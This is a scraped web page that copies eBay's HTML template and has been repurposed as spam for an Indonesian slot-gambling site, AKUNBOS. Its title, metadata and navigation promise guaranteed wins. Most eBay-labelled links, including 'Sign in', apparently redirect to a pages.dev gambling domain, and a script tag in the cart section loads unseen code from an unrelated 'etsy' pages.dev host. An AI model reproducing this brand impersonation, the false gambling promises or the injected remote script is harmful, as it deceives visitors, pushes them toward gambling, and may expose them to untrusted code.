

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativesonbar.com/nativesonla
body_size: 57724
content:
<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='https://p.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://q.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='https://reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://nativesonbar.com/nativesonla"/>
   <link rel="amphtml" href="https://jangan-main-lapor-dong.pages.dev/"/>
  <meta name="description" content="Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!"/>
  <meta property="og:url" content="https://nativesonbar.com/nativesonla"/>
  <meta property="og:description" content="Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!"/>
  <meta property="og:image" content="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="AKUNBOS"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="https://ir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://i.ebayimg.com">
  <link rel="dns-prefetch" href="https://rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/favicon.png?updatedAt=1766684575592'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
    
    
  </script>
  			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau neon ala AKUNBOS === */
.login,
.register {
  color: #eaffef;
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #fffbe5 0%, #fff570 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}


.login:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* Tombol DAFTAR */
.register,
.register-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #55ff51 0%, #70ff84 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}

.register:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgba(255,255,255,0.4) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </div>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://jangan-main-lapor-dong.pages.dev/">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="SLOT GACOR MUDAH MAXWIN">AKUNBOS</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="AGEN SLOT ONLINE TERPERCAYA">SITUS SLOT GACOR</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="SLOT GACOR MUDAH MAXWIN">SLOT GACOR PRAGMATIC </a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="LINK LOGIN SLOT TERPERCAYA">LINK DAFTAR SLOT 777</a> 
        </span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://jangan-main-lapor-dong.pages.dev/" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://nativesonbar.com/nativesonla" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                </svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://jangan-main-lapor-dong.pages.dev/">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
<script src="https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js"></script>
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  </svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        </svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><img src="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/logo.png?updatedAt=1766684283126" height="auto" width="130px"/></a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-categories__title">Shop by category</span>
                <!--F/-->
                <!--F#11-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                  <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://nativesonbar.com/nativesonla" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Search for AKUNBOS" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Search for AKUNBOS" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
